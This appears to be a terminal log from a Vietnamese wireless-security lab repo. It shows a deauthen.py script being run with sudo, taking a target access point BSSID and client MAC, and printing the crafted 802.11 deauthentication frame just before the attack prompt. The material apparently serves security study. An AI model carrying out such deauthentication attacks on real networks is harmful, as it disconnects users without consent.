 ➜ Wireless-Network-Security. git:(main) ls
deauthen.py detect fakeacesspoint.py showwificlient.py
➜ Wireless-Network-Security. git:(main) sudo python3 deauthen.py
Nhập interface mạng được thiết lập monitor mode (wlp0s20f3mon): wlp0s20f3mon
Nhập BSSID của wifi:E8:48:B8:EF:5A:7C
Mặc định deauthen toàn bộ, nhập MAC Client để tấn công Client chỉ định: 00:D2:79:B3:D4:D4
Tấn công Client chỉ định: 00:D2:79:B3:D4:D4
packet: b'\x00\x00\x08\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\xd2y\xb3\xd4\xd4\xe8H\xb8\xefZ|\xe8H\xb8\xef
Z|\x00\x00\x07\x00'
###[ RadioTap ]###
version = 0
pad = 0
len = None
present = None
notdecoded= ''
###[ 802.11 ]###
subtype = Deauthentification
type = Management
proto = 0
FCfield =
ID = 0
addr1 = 00:D2:79:B3:D4:D4 (RA=DA)
addr2 = E8:48:B8:EF:5A:7C (TA=SA)
addr3 = E8:48:B8:EF:5A:7C (BSSID/STA)
SC = 0
###[ 802.11 Deauthentication ]###
reason = class3-from-nonass
Ấn Enter để tấn công